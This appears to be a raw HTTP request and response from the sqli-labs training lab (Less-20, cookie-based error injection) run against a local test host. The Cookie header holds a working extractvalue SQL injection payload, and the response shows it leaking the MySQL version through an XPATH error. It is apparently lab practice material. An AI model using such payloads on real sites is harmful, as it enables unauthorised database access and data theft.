 GET /sqllib/Less-20/index.php HTTP/1.1
Host: 192.168.1.116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.116/sqllib/Less-20/index.php
Connection: close
Cookie: uname=admin'and extractvalue(1,concat(0x7e,(select version()),0x7e)) and '1'='1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 978
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><br><b><br><font color= "red" font size="4">YOUR USER
AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.1.107</font><br><font color= "#FFFF00" font size = 4
>DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = admin'and extractvalue(1,concat(0x7e,(select version()),0x7e)) and '1'='1 and expires: Sat 14 Sep
2019 - 05:02:54<br></font>Issue with your mysql: XPATH syntax error: '~5.5.60-log~'